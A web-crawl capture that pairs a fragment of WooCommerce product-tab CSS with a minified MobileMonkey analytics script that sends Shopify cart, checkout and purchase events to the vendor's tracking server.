		padding: 3px 16px;
		border-bottom: 1px solid #444;
		border-right: 1px solid #444;
		border-radius: 0px;
	}
	.woocommerce #content div.product .woocommerce-tabs ul.tabs li a {
		width: 100%;
		text-shadow: none;
	}
	.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active {
		border-right: 0px;
		border-bottom: 1px solid #d4d4d4;
		box-shadow: none;
	}
	.dark.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active {
		border-right: 0px;
		border-bottom: 1px solid #444;
		box-shadow: none;
	}
	.woocommerce #content div.product .woocommerce-tabs ul.tabs li:last-child {
		border-bottom: 1px solid transparent;
	}
	.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after {
		display: none;
	}
}

@media (max-width: 480px) {
	.woocommerce #content div.product .woocommerce-tabs ul.tabs {
		width: 100%;
		float:left;
	}
	.woocommerce #content div.product .woocommerce-tabs ul.tabs li {
		background: none;
		border-radius: 0;
		box-shadow: none;
		-webkit-box-shadow: none;
		padding: 3px 8px;
		border-radius: 0px;
		margin: 0;
	}
	.dark.woocommerce #content div.product .woocommerce-tabs ul.tabs li {
		border: 1px solid #444;
	}
	.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active {
		box-shadow: none;
	}
	.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after {
		background: none;
		border: none;
		box-shadow: none !important;
		border-radius: 0;
	}
	.woocommerce #content div.product .panel {
		border-bottom: 1px solid #d4d4d4;
		box-shadow: none;
		border-radius: 0;
	}
}
.woocommerce #content .panel {
	background: transparent;
	border-bottom: 1px solid #d4d4d4;
	border-radius: 0;
	box-shadow: none;
}
.dark.woocommerce #content .panel {
	background: transparent;
	border-bottom: 1px solid #444;
	border-radius: 0;
	box-shadow: none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	border: 1px solid #444;
}
.dark.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
	background: #676767;
	border: 1px solid #444;
}
.dark.woocommerce #content p.stars span > a {
	border-right: 1px solid #444;
}
.dark.woocommerce-page #respond input#submit {
	text-shadow: none;
}


--- FILE ---
content_type: text/javascript
request_url: https://static.mobilemonkey.com/js/677886665702511.js
body_size: 7869
content:
"use strict";(()=>{function t(t,e=100,o=1e3){return new Promise(async n=>{const[a,r]=await t();a&&n([!0,r]);const i=(new Date).valueOf(),c=setInterval(async()=>{const[e,a]=await t();e&&(clearInterval(c),n([!0,a])),(new Date).valueOf()>i+o&&(clearInterval(c),n([!1,null]))},e)})}function e(t){return t?t.startsWith("http://")||t.startsWith("https://")?t:t.startsWith("//")?window.location.protocol+t:"https://"+t:""}function o(t){return t?t.replace(/_\d+x\d+\.(jpg|jpeg|png|webp)/g,".$1"):""}function n(t,n){let a=t.totalPrice.currencyCode,r=t.totalPrice.amount;const i=t.lineItems;let c=0;const l=i.map(t=>{var a;const r=(t.discountAllocations||[]).map(t=>{var e,o,n;return{value:null==(e=t.amount)?void 0:e.amount,currency:null==(o=t.amount)?void 0:o.currencyCode,title:null==(n=t.discountApplication)?void 0:n.title}}),i=t.finalLinePrice?t.finalLinePrice.amount:t.variant.price.amount*t.quantity;c+=i;const l=t.variant.product.title+(t.variant.title?" - "+t.variant.title:"");return{id:t.variant.product.id,variantId:t.variant.id,sku:t.variant.sku,quantity:t.quantity,itemPrice:t.variant.price.amount,finalPrice:i,discounts:r,title:l,brand:t.variant.product.vendor||"",category:t.variant.product.type||"",image:o(e(null==(a=t.variant.image)?void 0:a.src)),url:n+t.variant.product.url,type:"product"}});return i.length&&a!==i[0].variant.price.currencyCode&&(a=i[0].variant.price.currencyCode,r=c),{currency:a,value:r,contents:l}}function a(t,n,a){var r,c;return{id:t.product.id,variantId:t.id,sku:t.sku,quantity:n<0?1:n,item_price:t.price.amount,title:i(t),image:o(e(null==(r=t.image)?void 0:r.src)),brand:t.product.vendor||"",category:t.product.type||"",url:(null==(c=t.product)?void 0:c.url)?a+t.product.url:"",type:"product"}}async function r(t,e){const o=t.data.cartLine.cost.totalAmount,n=t.data.cartLine,a=n.quantity,r=n.merchandise,i=t.context.document.location.origin,c=(await e.localStorage.getItem("cartToken")||"").replace(/"/g,"");return{cost:o,quantity:a,item:r,origin:i,checkoutUrl:c?i+"/checkouts/cn/"+c:""}}function i(t){return t.product.title||t.title}function c(){const t=window.xrayShopify.analytics,e=window.xrayShopify.browser;window.xrayShopify.init;l(t,e)}function l(t,e){const o=(t,e)=>{if(window.xrayData)window.xrayData("event",t,"shopify",e);else{const o=["event",t,"shopify",e];o.timestamp=Date.now(),window.xrayDataLayer.push(o)}};t.subscribe("product_removed_from_cart",async t=>{var n,i,c,l,s;const{cost:u,quantity:d,item:y,origin:p,checkoutUrl:m}=await r(t,e);if(!(((null==(n=null==y?void 0:y.product)?void 0:n.id)||(null==y?void 0:y.id))&&(null==(i=null==y?void 0:y.price)?void 0:i.amount)&&(null==u?void 0:u.amount)))return;const w=null==(c=t.context.navigator)?void 0:c.userAgent,v=null==(s=null==(l=t.context.document)?void 0:l.location)?void 0:s.href;o("RemoveFromCart",{currency:u.currencyCode,value:d<0?y.price.amount:u.amount,userAgent:w,url:v,contents:[a(y,d,p)],checkoutUrl:m})}),t.subscribe("product_added_to_cart",async t=>{var n,i,c,l,s;const u=await e.cookie.get("cart");u&&(document.cookie="cart2="+u+";path=/;Max-Age=1209600");const{cost:d,quantity:y,item:p,origin:m,checkoutUrl:w}=await r(t,e),v=null==(n=t.context.navigator)?void 0:n.userAgent,g=null==(c=null==(i=t.context.document)?void 0:i.location)?void 0:c.href;((null==(l=null==p?void 0:p.product)?void 0:l.id)||(null==p?void 0:p.id))&&(null==(s=null==p?void 0:p.price)?void 0:s.amount)&&(null==d?void 0:d.amount)&&o("AddToCart",{currency:d.currencyCode,value:t.data.cartLine.quantity<0?p.price.amount:d.amount,userAgent:v,url:g,contents:[a(p,y,m)],checkoutUrl:w})}),t.subscribe("checkout_started",t=>{const e=t.data.checkout;o("InitiateCheckout",b(h({},n(e,t.context.document.location.origin)),{checkoutUrl:t.context.document.location.href,address:e.shippingAddress,locale:e.localization.language.isoCode}))}),t.subscribe("payment_info_submitted",t=>{const e=t.data.checkout;o("AddPaymentInfo",{currency:e.totalPrice.currencyCode,value:e.totalPrice.amount})}),t.subscribe("checkout_completed",t=>{const e=t.data.checkout,a=e.order.id.toString().replace("gid://shopify/OrderIdentity/","");o("Purchase",b(h({},n(e,t.context.document.location.origin)),{orderId:a,eventId:a,address:e.shippingAddress,locale:e.localization.language.isoCode}))}),t.subscribe("search_submitted",t=>{var e;o("Search",{url:t.context.document.location.href,search:(null==(e=t.data.searchResult)?void 0:e.query)||""})}),t.subscribe("page_viewed",t=>{const e=t.context.document.location.href;e.includes("/checkouts/")&&o("PageView",{url:e})}),t.subscribe("product_viewed",t=>{const e=t.data.productVariant;i(e);o("ViewContent",{currency:e.price.currencyCode,value:e.price.amount,contents:[a(e,1,t.context.document.location.origin)]})}),t.subscribe("collection_viewed",t=>{const e=t.data.collection;o("ViewCollection",{url:t.context.document.location.href,id:e.id,title:e.title})})}async function s(){window.xrayDataLayer=window.xrayDataLayer||[],c();let e="";const o=async()=>{const t=await window.xrayShopify.browser.localStorage.getItem(k),e=await window.xrayShopify.browser.localStorage.getItem(_);if(t&&e){const o=t.split("|");if(2===o.length){const t=o[0],n=parseInt(o[1]),a=parseInt(e);if(n&&a&&n>=a)return[!0,t]}}return[!1,null]},[n,a]=await t(o,100,2e3);n&&W(e=a)}var u,d,y=Object.defineProperty,p=Object.defineProperties,m=Object.getOwnPropertyDescriptors,w=Object.getOwnPropertySymbols,v=Object.prototype.hasOwnProperty,g=Object.prototype.propertyIsEnumerable,f=(t,e,o)=>e in t?y(t,e,{enumerable:!0,configurable:!0,writable:!0,value:o}):t[e]=o,h=(t,e)=>{for(var o in e||(e={}))v.call(e,o)&&f(t,o,e[o]);if(w)for(var o of w(e))g.call(e,o)&&f(t,o,e[o]);return t},b=(t,e)=>p(t,m(e)),x="https://a.aisiteanalytics.com",S={is:0,starts_with:1,ends_with:2,contains:3,does_not_contain:4,is_not:5,"*":6},_="__cai_sts",k="__cai_lu",I=!0;try{(u=!!sessionStorage.getItem("MobileMonkeySessionActive"))||(sessionStorage.setItem("MobileMonkeySessionActive","1"),0===(d=Number(localStorage.getItem("MobileMonkeyVisitCount")))&&sessionStorage.setItem("MobileMonkeyNewVisitor","1"),localStorage.setItem("MobileMonkeyVisitCount",String(d+1))),I=!u,!!sessionStorage.getItem("MobileMonkeyNewVisitor")}catch(z){}var P="__xray_c",O="__xray_n",D="__xray_v",C={views:Number(localStorage.getItem(D)||0)+1,clicks:Number(localStorage.getItem(P)||0),sessions:Number(localStorage.getItem(O)||0)+(I?1:0)};localStorage.setItem(D,String(C.views)),localStorage.setItem(O,String(C.sessions));var L="__xray_sax",A=10,j=50,M=1024,T=2048,q=(Date.now(),localStorage.getItem(L),t=>fetch(`${x}/x/sax`,{method:"POST",headers:{"Content-Type":"application/json"},referrerPolicy:"no-referrer-when-downgrade",body:JSON.stringify(t),keepalive:!0})),N=t=>fetch(`${x}/x/saxv`,{method:"POST",headers:{"Content-Type":"application/json"},referrerPolicy:"no-referrer-when-downgrade",body:JSON.stringify(t),keepalive:!0}),V=t=>fetch(`${x}/x/saxe`,{method:"POST",headers:{"Content-Type":"application/json"},referrerPolicy:"no-referrer-when-downgrade",body:JSON.stringify(t),keepalive:!0}),J=0,U=0,$=0,W=t=>{window.xrayDataLayer=window.xrayDataLayer||[];for(var e=0;e<window.xrayDataLayer.length;e++)window.xrayDataLayer[e].timestamp=window.xrayDataLayer[e].timestamp||Date.now()+e;const o=()=>{for(const e of window.xrayDataLayer.filter(t=>t.timestamp>J)){switch(e[0]){case"page_view":q({u:t,ref:e[1]});break;case"event":if(++$>j)break;if(JSON.stringify(e[1]).length>T)break;V({u:t,e:e[1],s:e[2],p:e[3],ref:e[4]});break;case"set_attribute":if(++U>A)break;if(String(e[2]).length>M)break;N({u:t,k:e[1],v:e[2]})}J=e.timestamp}};window.xrayData=((...t)=>{t.timestamp=Date.now(),window.xrayDataLayer.push(t),o()}),o()};window.xrayShopify=window.xrayShopify||{},function(){var t;if(null!=(t=window.xrayShopify)&&t.analytics)s();else if(!window.mmGlobalJSTimestamp){window.mmGlobalJSTimestamp="2024-12-30T19:43:18Z",window.localStorage.setItem(_,(new Date).valueOf().toString());Object.keys(S).map(function(){return[]}),Object.keys(S).map(function(){return[]})}}()})();